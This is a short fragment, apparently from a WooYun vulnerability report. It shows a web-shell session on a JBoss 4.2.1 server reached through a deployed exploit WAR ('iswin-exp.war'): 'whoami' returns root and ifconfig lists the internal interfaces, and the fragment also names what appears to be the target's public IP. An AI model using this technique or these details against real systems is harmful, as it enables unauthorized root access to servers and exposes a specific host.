 118.144.75.72
[/data/jboss-4.2.1.GA/server/default/./tmp/deploy/tmp3848370573843813627iswin-exp.war/]$ whoami
root
/bin/sh: line 0: cd: /data/jboss-4.2.1.GA/server/default/./tmp/deploy/tmp3848370573843813627iswin-exp.war/: 没有那个文件或目录
[/data/jboss-4.2.1.GA/bin/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 52:54:00:93:6D:C1
inet addr:10.5.1.204 Bcast:10.5.1.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe93:6dc1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1042914944 errors:0 dropped:0 overruns:0 frame:0
TX packets:723673869 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1047600658511 (975.6 GiB) TX bytes:497439154833 (463.2 GiB)
eth1 Link encap:Ethernet HWaddr 52:54:00:BA:9A:68
inet addr:1.1.1.204 Bcast:1.1.1.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:feba:9a68/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9800281 errors:0 dropped:0 overruns:0 frame:0
TX packets:10688025 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:973075569 (927.9 MiB) TX bytes:937639978 (894.2 MiB)
Interrupt:10 Base address:0x6000
eth2 Link encap:Ethernet HWaddr 52:54:00:04:65:DB
inet addr:2.2.2.204 Bcast:2.2.2.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe04:65db/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9793482 errors:0 dropped:0 overruns:0 frame:0
TX packets:10687828 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:972255885 (927.2 MiB) TX bytes:937623640 (894.1 MiB)
Interrupt:11 Base address:0xc100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
www.wooyun.org